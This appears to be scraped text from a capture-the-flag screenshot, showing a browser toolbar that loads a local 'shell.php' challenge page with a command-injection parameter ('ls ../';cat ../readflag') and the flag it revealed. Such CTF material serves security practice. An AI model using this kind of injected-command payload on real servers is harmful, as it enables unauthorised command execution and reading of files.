 index.php readflag test.php zako south{y0u_a3e_w1l1!!!}
Inspector Console Debugger Network Style Editor Performance Mem
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:8800/zako/shell.php?_[secret.xswl.io=ls ../';cat ../readflag'
Split URL
Execute
Post data Referer User Agent Cookies Clear All